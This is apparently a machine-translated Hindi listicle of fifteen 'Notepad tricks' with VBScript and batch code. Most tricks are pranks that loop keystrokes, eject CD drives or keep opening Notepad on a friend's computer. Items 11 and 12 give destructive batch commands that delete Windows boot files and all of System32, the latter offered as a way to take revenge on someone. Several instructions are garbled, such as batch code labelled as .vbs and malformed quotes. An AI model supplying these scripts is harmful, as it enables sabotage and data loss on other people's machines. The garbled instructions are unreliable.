पहली चीज़ जो कंप्यूटर का उपयोग करना सीखते समय सीखता है, वह है एक ऐप्लीकेशन जिसे नोटपैड कहा जाता है। लगभग सभी जानते हैं कि नोटपैड क्या है, और एक साधारण दिखने और कामकाजी अनुप्रयोग होने के बावजूद वास्तव में किस तरह की शक्ति है। एक नोटपैड का उपयोग करके किसी के पीसी को सचमुच नष्ट कर सकता है, एक नोटपैड का उपयोग करके बड़ी समस्याओं को भी हल कर सकता है। ठीक है, नोटपैड वह सब नहीं करता है जो मैंने अपने दम पर कहा था, लेकिन अभी भी। यह एक ऐसा प्लेटफ़ॉर्म है, जहाँ कोई आरंभिक कोड लिख सकता है और फिर उसे संकलित किया जा सकता है। तो, कुछ छोटे नोटपैड ट्रिक्स सीखने से वास्तव में हमारे दिखावा करने की संभावना को चोट नहीं पहुंचेगी या हो सकता है कि नोटपैड वास्तव में क्या कर सकता है के बारे में एक अलग संभावना है।
तो, यहाँ 15 अच्छे नोटपैड ट्रिक्स हैं जिन्हें आपको आज़माना चाहिए:
1. नोटपैड का उपयोग करके सीडी ड्राइव को लगातार पॉप आउट करें
क्या आपको नहीं लगता कि अगर आप अपने दोस्त के साथ बार-बार अपनी सीडी ड्राइव बनाकर खेल सकते हैं तो यह मजेदार होगा? बस नोटपैड में नीचे पाठ दर्ज करें और इसे एक .vbs फ़ाइल के रूप में सहेजें। इसे काम करने के लिए .vbs फ़ाइल पर डबल क्लिक करें।
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. नोटपैड का उपयोग करके कंप्यूटर को बंद करना
जरा सोचिए, अगर स्टार्ट बटन पर और फिर शटडाउन बटन पर और फिर ठीक विकल्प पर दबाने के बजाय, आप अपने सिस्टम को बंद करने के लिए एक आइकन पर डबल क्लिक कर सकते हैं। नीचे लिखा नोटपैड ट्रिक कोड बस यही करता है। फ़ाइल को केवल .vbs फ़ाइल के रूप में सहेजें, और सिस्टम को बंद करने की आवश्यकता होने पर इसे दबाएं।
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. अपने दोस्त के कंप्यूटर में लगातार नोटपैड खोलें
अपने दोस्त के सिस्टम के साथ खेलने के लिए बस एक और नोटपैड ट्रिक एक कमांड सेट करने के लिए होगी जो उसके नोटपैड को दोहराव से खोल देगा।
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
इसे .vbs फ़ाइल के रूप में सहेजें और देखें कि क्या होता है।
4. एक व्यक्तिगत लॉग-बुक या डायरी बनाएं
एक विशेष सुविधा जो हमें लॉग बनाने की अनुमति देती है वह नोटपैड में मौजूद है। इसका उपयोग करके हम सामानों के लॉग बना सकते हैं क्योंकि जब भी हम एक विशिष्ट प्रकार की लॉग फ़ाइल खोलते हैं तो नोटपैड हमारे लिए तारीख और समय डाल देगा। ऐसा करने के लिए, नोटपैड में बस ' .LOG ' टाइप करें और अपनी इच्छानुसार किसी भी नाम से इसे सेव करें। अब जब भी आप इस विशेष फ़ाइल को खोलेंगे, आप देखेंगे कि नोटपैड स्वचालित रूप से उस दिनांक और समय में प्रवेश करता है जिस पर इसे खोला जाता है, और फिर आप लॉग रिकॉर्ड बना सकते हैं और लॉग को बचा सकते हैं।

5. मैट्रिक्स प्रभाव
अब हम एक नोटपैड ट्रिक के बारे में चर्चा करेंगे जो हमारे कमांड प्रॉम्प्ट को कुछ इस तरह से बदल सकती है जैसे कि यह सिर्फ मैट्रिक्स मूवी से निकला हो, या हो सकता है कि कुछ ऐसा हो जो सीधे हैकर के सिस्टम से निकला हो। ऐसा करने के लिए, आपको केवल नोटपैड में निम्नलिखित कोड पेस्ट करना होगा
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
अब आपको इस फ़ाइल को एक्सटेंशन .bat के साथ सहेजना होगा, और आपके द्वारा बनाई गई .bat फ़ाइल पर क्लिक करने पर, आपको इसके बारे में कुछ दिखाई देगा।

इस शांत प्रभाव को अनुकूलित करने के लिए एक छोटा सा मोड़ यह है कि आप रंग के सामने मान को बदल सकते हैं, अर्थात् 02 को रंग 02 में किसी भी अन्य मूल्य जैसे 03 से; यह कमांड प्रॉम्प्ट में दिखाई देने वाले टेक्स्ट का रंग बदल देगा।

रंग के लिए विभिन्न मूल्यों को असाइन करें, और मज़े करें।
6. नोटपैड का उपयोग करके बार-बार कैप्सलॉक को टॉगल करें
आप किसी के कंप्यूटर के साथ खेल सकते हैं, या शायद अपने खुद के कंप्यूटर पर एक स्क्रिप्ट लिख सकते हैं जो बार-बार कैप्स लॉक को टॉगल कर सकता है।
बस कॉपी और नीचे लिखे कोड को नोटपैड में पेस्ट करें।
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
अब इसे .vbs फ़ाइल के रूप में सहेजें और इसका उपयोग जादू देखने के लिए करें।
7. टाइपिंग स्लो
यह एक ट्रिक है जिसके कारण टेक्स्ट को धीरे-धीरे टाइप किया जा सकता है, इसे आज़माने के लिए, बस नीचे दिए गए टेक्स्ट को नोटपैड में कॉपी और पेस्ट करें और इसे .vbs फ़ाइल के रूप में सेव करें।
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
यह कुछ भी नहीं करता है लेकिन विभिन्न प्रकारों के बीच एक छोटी सी देरी का परिचय देता है।
8. नोटपैड का उपयोग करके भाषण में पाठ परिवर्तित करना।
बस नीचे दिए गए कोड को नोटपैड में कॉपी करें और एक .vbs फ़ाइल के रूप में सहेजें। जब आप इसे खेलते हैं, तो आपको एक संवाद बॉक्स मिलेगा जिसमें पूछा जाएगा कि आप क्या कहना चाहते हैं। मज़े करो।
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. वर्ल्ड ट्रेड सेंटर पर हमला
इस ट्रिक के अनुसार, यदि आप ट्विन टॉवर यानी Q33N से उड़ान भरने वाली फ्लाइट की संख्या नोटपैड में डालते हैं और फिर फ़ॉन्ट प्रकार को ' विंगडिंग ' में बदल देते हैं और फ़ॉन्ट का आकार 72 हो जाता है, तो आपको एक बहुत ही अजीब चीज दिखाई देगी ।
यह एक बहुत अच्छी चाल है, लेकिन दुर्भाग्य से एक धोखा है क्योंकि इस तरह की कोई उड़ान जुड़वां टावरों से नहीं टकराई।
10. नोटपैड में हेडर और फूटर बदलना
नोटपैड में फाइल -> पेज सेटअप पर जाएं, और फिर हेडर और फुटर के लिए फ़ील्ड में, इनमें से कोई भी कोड टाइप करें।

& l ने उन वर्णों को वाम-संरेखित किया जो अनुसरण करते हैं
& c वर्णों का अनुसरण करते हैं
& r उन वर्णों का सही-संरेखित करें जो अनुसरण करते हैं
& d वर्तमान तिथि प्रिंट करें
वर्तमान समय प्रिंट करें
& f दस्तावेज़ का नाम प्रिंट करें
पृष्ठ संख्या प्रिंट करें
11. नोटपैड का उपयोग करके स्टार्टअप फ़ाइलों को हटाना
एक पीसी को तबाह करने का एक तरीका यह होगा कि उन फ़ाइलों को हटा दिया जाए जो इसे शुरू करने में मदद करती हैं। हालांकि यह उचित नहीं है, यह वह कोड है जो इसे करने की शक्ति रखता है।
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
यह कंप्यूटर को बंद कर देगा और आपके कंप्यूटर को सामान्य स्थिति में लाने के लिए आवश्यक फ़ाइलों को हटा देगा।
अपने कंप्यूटर पर ऐसा करने की कोशिश न करें और जब तक आप अपने सभी डेटा को ढीला नहीं करना चाहते।
12. नोटपैड का उपयोग करके System32 फाइलें हटाना
किसी से बदला लेना चाहते हैं? बस इस कोड का उपयोग करें, इसे a.bat फ़ाइल के रूप में सहेजें, और देखें कि यह उस व्यक्ति के सिस्टम के लिए क्या करता है। यह सिस्टम में काम करने के लिए आवश्यक सभी System32 फाइलों को हटा देगा।
बस नोटपैड में निम्नलिखित पेस्ट करें और इसे .bat फ़ाइल के रूप में सहेजें।
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. लगातार दर्ज करें मारो
क्या होगा अगर हम अपने एंटर बटन के फंक्शन का उपयोग बार-बार करना चाहते हैं, एक बेहतर विचार यह है कि इसे बार-बार दबाने के लिए नीचे दिए गए कोड का उपयोग करना होगा
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
इसे .vbs फ़ाइल के रूप में सहेजें और इसका जादू देखें
14. लगातार बैकस्पेस मारो
ठीक है, हमें बैकस्पेस बटन की आवश्यकता है, लेकिन हम क्या चाहते हैं कि हम किसी को नाराज़ करें और इसे बार-बार दबाएं, यंत्रवत् रूप से हमारे हिस्से पर कुछ काम करना होगा, लेकिन अगर हम सिर्फ इस कोड का उपयोग करते हैं, तो यह बहुत आसान हो जाएगा ।
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
इसे काम करने के लिए .vbs फ़ाइल के रूप में सहेजें।
15. बार-बार कुछ लिखना
बार-बार कुछ लिखने का एक कोड नीचे दिया गया है, आप इसे बार-बार कुछ भी लिखने के लिए उपयोग कर सकते हैं, जब तक कि आप इसे लूप से बाहर नहीं निकालते।
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
इसे काम करने के लिए .vbs फ़ाइल के रूप में सहेजें।
महत्वपूर्ण लेख। यदि आपको अमान्य वर्ण कहने में त्रुटियां आती हैं, तो कोड में दोहरे उल्टे अल्पविरामों को फिर से लिखने का प्रयास करें।